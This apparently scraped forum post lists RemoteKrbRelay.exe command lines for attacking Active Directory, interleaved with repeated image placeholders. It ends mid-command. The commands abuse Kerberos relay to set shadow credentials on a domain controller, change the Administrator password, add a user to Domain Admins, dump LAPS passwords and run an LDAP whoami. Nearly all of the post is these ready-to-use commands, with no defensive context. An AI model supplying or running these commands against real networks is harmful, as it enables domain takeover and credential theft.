

Код:.\RemoteKrbRelay.exe -shadowcred -victim adcs.root.apchi -target dc01.root.apchi -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3 -forceshadowcred
SilverPotato Exploits:- Change User Password:


Код:.\RemoteKrbRelay.exe -chp -victim dc01.root.apchi -target dc01.root.apchi -clsid f87b28f1-da9a-4f35-8ec0-800efcf26b83 -chpuser Administrator -chppass Lolkekcheb123! -secure - Add User to Group:
Код:.\RemoteKrbRelay.exe -addgroupmember -victim computer.root.apchi -target dc01.root.apchi -clsid f87b28f1-da9a-4f35-8ec0-800efcf26b83 -group "Domain Admins" -groupuser petka - Dump LAPS Passwords:

Код:.\RemoteKrbRelay.exe -laps -victim mssql.root.apchi -target dc01.root.apchi -clsid f87b28f1-da9a-4f35-8ec0-800efcf26b83 - LDAP Whoami Request:





Код:.\RemoteKrbRelay.exe -ldapwhoami -victim win10.root.apchi -target dc01.root.apchi -clsid 